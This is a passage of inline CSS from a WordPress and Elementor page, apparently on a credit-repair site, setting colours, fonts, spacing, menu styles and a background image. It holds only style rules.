var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>






<style id='elementor-frontend-inline-css'>
.elementor-kit-697{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-ef35c83:#347A2A;--e-global-color-769ee95:#FFA800;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-2947 .elementor-element.elementor-element-7ceb1b15 > .elementor-container{min-height:657px;}.elementor-2947 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-2947 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2947 .elementor-element.elementor-element-7ceb1b15 > .elementor-background-overlay{background-color:#000000;opacity:0.61;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2947 .elementor-element.elementor-element-7ceb1b15{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2947 .elementor-element.elementor-element-5d873922:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2947 .elementor-element.elementor-element-5d873922 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000A3;}.elementor-2947 .elementor-element.elementor-element-5d873922 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 45px 40px 45px;}.elementor-2947 .elementor-element.elementor-element-5d873922 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2947 .elementor-element.elementor-element-7566bc06 .elementor-heading-title{color:#FFFFFF;font-size:46px;}.elementor-2947 .elementor-element.elementor-element-2ac17041 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-2947 .elementor-element.elementor-element-53591dcc .elementor-button:hover, .elementor-2947 .elementor-element.elementor-element-53591dcc .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-2947 .elementor-element.elementor-element-a9f073b{padding:55px 0px 55px 0px;}.elementor-2947 .elementor-element.elementor-element-9ceecdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2947 .elementor-element.elementor-element-176550eb .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:18px;}.elementor-2947 .elementor-element.elementor-element-1b70bf .elementor-heading-title{font-size:40px;}.elementor-2947 .elementor-element.elementor-element-7f0dea1a{color:#000000;font-size:18px;line-height:24px;}.elementor-2947 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-2947 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-2947 .elementor-element.elementor-element-cabb5ab{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-2947 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-2947 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-2947 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-2947 .elementor-element.elementor-element-48578ffc{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-2947 .elementor-element.elementor-element-48578ffc .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-2947 .elementor-element.elementor-element-3ef407cd .elementor-button{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );background-color:var( --e-global-color-ef35c83 );}.elementor-2947 .elementor-element.elementor-element-3ef407cd .elementor-button:hover, .elementor-2947 .elementor-element.elementor-element-3ef407cd .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-bc-flex-widget .elementor-2947 .elementor-element.elementor-element-4f303d39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2947 .elementor-element.elementor-element-4f303d39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2947 .elementor-element.elementor-element-5ab18918:not(.elementor-motion-effects-element-type-background), .elementor-2947 .elementor-element.elementor-element-5ab18918 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-2947 .elementor-element.elementor-element-5ab18918{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 0px 55px 0px;}.elementor-2947 .elementor-element.elementor-element-5ab18918 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2947 .elementor-element.elementor-element-2df8211e{text-align:center;}.elementor-2947 .elementor-element.elementor-element-2df8211e .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );font-size:18px;}.elementor-2947 .elementor-element.elementor-element-2b68451e{text-align:center;}.elementor-2947 .elementor-element.elementor-element-2b68451e .elementor-heading-title{color:#FFFFFF;font-size:40px;}.elementor-2947 .elementor-element.elementor-element-6a986462 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2947 .elementor-element.elementor-element-6a986462 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2947 .elementor-element.elementor-element-6f9925d7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2947 .elementor-element.elementor-element-6f9925d7.elementor-view-framed .elementor-icon, .elementor-2947 .elementor-element.elementor-element-6f9925d7.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2947 .elementor-element.elementor-element-6f9925d7{--icon-box-icon-margin:0px;}.elementor-2947 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2947 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title, .elementor-2947 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title a{font-size:22px;}.elementor-2947 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2947 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2947 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2947 .elementor-element.elementor-element-2bde6723.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2947 .elementor-element.elementor-element-2bde6723.elementor-view-framed .elementor-icon, .elementor-2947 .elementor-element.elementor-element-2bde6723.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2947 .elementor-element.elementor-element-2bde6723{--icon-box-icon-margin:0px;}.elementor-2947 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2947 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title, .elementor-2947 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title a{font-size:22px;}.elementor-2947 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2947 .elementor-element.elementor-element-1bac799f > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2947 .elementor-element.elementor-element-1bac799f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2947 .elementor-element.elementor-element-2b4fbd65.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2947 .elementor-element.elementor-element-2b4fbd65.elementor-view-framed .elementor-icon, .elementor-2947 .elementor-element.elementor-element-2b4fbd65.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2947 .elementor-element.elementor-element-2b4fbd65{--icon-box-icon-margin:0px;}.elementor-2947 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2947 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title, .elementor-2947 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title a{font-size:22px;}.elementor-2947 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2947 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-2947 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2947 .elementor-element.elementor-element-73a9e9e9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2947 .elementor-element.elementor-element-73a9e9e9.elementor-view-framed .elementor-icon, .elementor-2947 .elementor-element.elementor-element-73a9e9e9.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-2947 .elementor-element.elementor-element-73a9e9e9{--icon-box-icon-margin:0px;}.elementor-2947 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-2947 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title, .elementor-2947 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title a{font-size:22px;}.elementor-2947 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-2947 .elementor-element.elementor-element-4d550b10{padding:55px 0px 55px 0px;}.elementor-2947 .elementor-element.elementor-element-129d8f6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2947 .elementor-element.elementor-element-24c47f8b{text-align:center;}.elementor-2947 .elementor-element.elementor-element-24c47f8b .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2947 .elementor-element.elementor-element-24c47f8b > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2947 .elementor-element.elementor-element-770eaef6 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2947 .elementor-element.elementor-element-1e3a81e7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2947 .elementor-element.elementor-element-44b78193{text-align:center;}.elementor-2947 .elementor-element.elementor-element-44b78193 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2947 .elementor-element.elementor-element-44b78193 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2947 .elementor-element.elementor-element-40ad2d68 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2947 .elementor-element.elementor-element-7bd25439 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2947 .elementor-element.elementor-element-2b6f2608{text-align:center;}.elementor-2947 .elementor-element.elementor-element-2b6f2608 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-2947 .elementor-element.elementor-element-2b6f2608 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-2947 .elementor-element.elementor-element-3685cbb7{text-align:left;color:var( --e-global-color-astglobalcolor4 );}.elementor-2947 .elementor-element.elementor-element-3685cbb7 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-2947 .elementor-element.elementor-element-2506db5c{color:var( --e-global-color-astglobalcolor6 );font-size:18px;line-height:25px;}.elementor-2947 .elementor-element.elementor-element-32b2a7e9:not(.elementor-motion-effects-element-type-background), .elementor-2947 .elementor-element.elementor-element-32b2a7e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-2947 .elementor-element.elementor-element-32b2a7e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2947 .elementor-element.elementor-element-32b2a7e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2947 .elementor-element.elementor-element-9c89b7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2947 .elementor-element.elementor-element-9c89b7d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2947 .elementor-element.elementor-element-6054a877{text-align:center;}.elementor-2947 .elementor-element.elementor-element-6054a877 .elementor-heading-title{color:var( --e-global-color-astglobalcolor4 );font-size:28px;}.elementor-2947 .elementor-element.elementor-element-6054a877 > .elementor-widget-container{padding:10px 0px 10px 0px;background-color:var( --e-global-color-769ee95 );}.elementor-2947 .elementor-element.elementor-element-384fa5a9 .elementor-tab-content{border-bottom-color:#02010100;background-color:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-ef35c83 );}.elementor-2947 .elementor-element.elementor-element-384fa5a9 .elementor-tab-title{border-color:#02010100;background-color:var( --e-global-color-astglobalcolor4 );}.elementor-2947 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-item:not(:last-child){margin-bottom:10px;}.elementor-2947 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title, .elementor-2947 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon{color:var( --e-global-color-ef35c83 );}.elementor-2947 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-2947 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title{font-size:20px;font-weight:600;}.elementor-2947 .elementor-element.elementor-element-384fa5a9 > .elementor-widget-container{margin:10px 10px 10px 10px;}@media(min-width:768px){.elementor-2947 .elementor-element.elementor-element-9ceecdc{width:53.867%;}.elementor-2947 .elementor-element.elementor-element-4f303d39{width:46.088%;}.elementor-2947 .elementor-element.elementor-element-3f560dd8{width:32.665%;}.elementor-2947 .elementor-element.elementor-element-2bf74509{width:67%;}}@media(min-width:1025px){.elementor-2947 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-2947 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}
.elementor-965 .elementor-element.elementor-element-1035739:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-1035739 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-1035739{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-1035739 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-2117b34 .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-2117b34 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-197fb84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-197fb84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-a31223f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-a31223f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title a{font-size:20px;}.elementor-965 .elementor-element.elementor-element-e3ead5d:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-e3ead5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-2edabab .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-2edabab ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon{color:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-402bf63 .elementor-button{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );background-color:var( --e-global-color-astglobalcolor4 );}.elementor-965 .elementor-element.elementor-element-f0397b0:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-f0397b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-c073a67 .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown .menu-item a.hfe-menu-item,
